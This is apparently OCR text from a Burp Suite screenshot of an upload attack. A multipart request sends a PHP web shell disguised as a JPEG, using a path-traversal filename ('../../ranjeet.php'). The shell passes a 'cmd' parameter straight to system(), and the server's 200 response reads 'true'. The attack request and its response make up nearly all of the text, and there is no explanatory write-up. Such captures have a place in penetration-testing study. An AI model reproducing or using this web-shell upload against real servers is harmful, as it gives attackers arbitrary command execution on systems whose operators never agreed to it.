 Burp Suite Professional v2020.2 - Temporary Project - raanjeet
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 ×
Send Cancel < >
Target: https
m
Request
Raw Params Headers Hex
14
15
16 Content-Disposition: form-data; name="Image"; filename="../../ranjeet.php"
17 Content-Type: image/jpeg
18
19 <HTML><BODY>
20 <FORM METHOD="GET" NAME="myform" ACTION="">
21 <INPUT TYPE="text" NAME="cmd">
22 <INPUT TYPE="submit" VALUE="Send">
23 </FORM>
24 <pre>
25 <?
26 if($_GET['cmd']) {
27 system($_GET['cmd']);
28 }
29 ?>
30 </pre>
31 </BODY></HTML>
32
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/plain; charset=utf-8
5 Expires: -1
6 Vary: Accept-Encoding
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
9 Access-Control-Allow-Methods: POST,GET,OPTIONS,PUT,DELETE
10 Date: Fri, 18 Jun 2021 00:20:42 GMT
11 Connection: close
12 Content-Length: 4
13
14 true
? < + > Type a search term 0 matches
387 bytes | 573 millis
Ots安全